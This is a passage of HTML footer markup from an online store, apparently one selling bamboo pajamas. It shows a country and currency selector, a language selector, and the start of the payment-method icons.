                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 